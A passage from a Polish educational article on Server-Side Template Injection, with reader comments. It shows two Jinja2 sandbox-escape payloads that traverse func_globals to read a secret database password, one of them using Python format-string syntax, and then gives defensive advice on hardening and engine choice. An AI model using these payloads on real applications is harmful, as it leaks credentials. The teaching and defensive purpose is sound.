Jak to obejść? Wprawdzie nie znaleziono jeszcze metody na otrzymanie RCE, ale… RCE to nie wszystko, co zrobić nas interesuje. Zauważmy, że w kodzie programu została dodana globalna zmienna SUPER_SECRET_DB_PASSWORD, która prawdopodobnie jest hasłem do bazy danych i której na pewno nie chcemy udostępniać użytkownikowi. Spróbujmy zatem ją wyświetlić – przykładowy payload, który normalnie by zadziałał, wygląda na przykład tak:
{{range.func_globals[_mutable_sequence_types][1].insert.__func__.func_globals[sys].modules[__main__].SUPER_SECRET_DB_PASSWORD}}
Niestety, Jinja jest zbyt czujna – znów dostaniemy informację, że odwołanie się do atrybutu func_globals jest zabronione:

Rysunek 21. Próba wykonania payloadu – działanie biblioteki Jinja2
To koniec? Bynajmniej. Wykorzystajmy (mimochodem już wspomnianą) nową składnię natywnych szablonów w języku Python. Nasz payload przyjmie zatem taką postać:
{{ "{.func_globals[_mutable_sequence_types][1].insert.__func__.func_globals[sys].modules[__main__].SUPER_SECRET_DB_PASSWORD}".format(range) }}
Po przesłaniu – voilà! Otrzymujemy wartość tajnego hasła – w naszym przypadku 123456:

Rysunek 22. Działanie payloadu – wykorzystanie składni natywnych szablonów w języku Python
Jak widać, z sandboxami różnie bywa. Często okazuje się, że istnieje ich obejście albo całkowite – do RCE (Twig, Smarty), albo częściowe, pozwalające nam na przykład na wydobycie wrażliwych informacji z programu (Jinja2). Jednak, aby sprawiedliwości stało się zadość, należy dodać, że powyższe obejście sandboxa w Jinja2, zostało naprawione w bibliotece. Co prawda szybkość reakcji pozostawia wiele do życzenia – pierwsze wzmianki o powyższym obejściu pochodzą z 2014 roku – 2 lata przed wydaniem odpornej wersji! Aby powyższy kod zadziałał, konieczna jest Jinja w wersji ≤ 2.8.0. Jak zawsze, jest to więc „wyścig zbrojeń”: pojawiają się nowe metody ataku, więc autorzy patchują biblioteki…
Pozostaje jeszcze pytanie, co jeśli wybrany silnik nie posiada wersji sandboxowanej? Jedną z propozycji jest zasymulowanie takiego sandboxa, poprzez stworzenie własnych reguł obrony. Konkretnie, możemy tworzyć (white|black)listy dla danych, których się spodziewamy. Osobiście jednak nie polecam tego rozwiązania. Tworzenie tego typu list, jest niezwykle skomplikowane nawet dla szeroko znanych formatów typu HTML i XML (stąd, bardzo wciąż bardzo popularne błędy XSS), a składnia szablonów jest zdecydowanie bardziej niszowa. Innymi słowy, jest duża szansa, że nasze zabezpieczenie będzie niekompletne – jak przedstawiłem na przykładzie powyżej -nawet autorzy bibliotek mają często problemy ze stworzeniem kuloodpornego sandboxa.
Jako ostatnią deskę ratunku, możemy wykorzystać konfigurację serwera. Możemy założyć (całkiem słusznie!), że nadanie niezaufanym użytkownikom praw tworzenia/modyfikacji szablonów spowoduje, iż będą oni w stanie wywoływać komendy systemowe/uruchamiać kod. Aby mocno ograniczyć ich możliwości, warto przeprowadzić hardening. Po pierwsze, warto zwrócić uwagę, aby uruchamiał się on w jakimś kontrolowanym środowisku – maszyna wirtualna czy kontener Docker. Również dobrze będzie skonfigurować odpowiednie polityki, typu SELinux czy grsecurity, oraz ustawić odpowiednie uprawnienia dla użytkownika – koniecznie z prawami którego uruchomiona jest aplikacja (w żadnym wypadku nie powinien być to root/administrator!); idealnie gdyby nie umożliwiały zapisu do żadnego z wrażliwych plików, a odczyt był możliwy tylko dla plików całkowicie koniecznych.
Oczywiście, zawsze istnieje ryzyko niewystarczających zabezpieczeń (z różnych powodów). Niemniej jednak – jeśli jest to jedyne zabezpieczenie, które możemy wprowadzić – lepiej pójść tą drogą, niż zostawić aplikację całkowicie bezbronną.
Ataki typu Server-Side Template Injections są stosunkowo nowe, a więc związana z nimi świadomość jest niska, co jest o tyle niebezpieczne, że konsekwencje udanej exploitacji są często bardzo poważne.
Z mojego doświadczenia wynika, że podatność SSTI występuje częściej, niż można by się tego spodziewać. W momencie wykrycia błędu, narzut związany z jego rozwiązaniem może być bardzo duży, czasem wręcz nieakceptowalny – zmiana/usunięcie funkcjonalności modyfikacji szablonów może być bardzo kosztowna – z punktu widzenia inżynierii oprogramowania, albo bardzo niewygodna – dla użytkowników. Sytuację komplikuje też fakt, że exploitacja błędu jest z reguły stosunkowo prosta, a bardzo często może być przeprowadzona wręcz całkowicie automatycznie.
Nie jest też łatwa obrona przed tym atakiem – polecam tutaj zastosowanie paradygmatu Defense-in-Depth, a więc połączenie proponowanych powyżej rozwiązań, przykładowo: mocne ograniczenie liczby użytkowników mogących modyfikować szablony, wraz z odpowiednim wyborem (bezpiecznego) silnika (na przykład Mustache) oraz dodatkowym hardeningiem serwera (co będzie dobrym pomysłem także jako ochrona przed innego rodzaju atakami).

Bardzo porządnie i dokładnie przygotowany artykuł. Od podstaw, ale ze wszystkimi trudnymi szczegółami. Miło się czytało
Fajny artykuł. Ciekawie wyglądają przykłady szablonów, jak się wyłączy podświetlanie składni (część jest ucinana jak np. w pierwszym szablonie, nie kodzie). Bardzo to zastanawia w kontekście artykułu.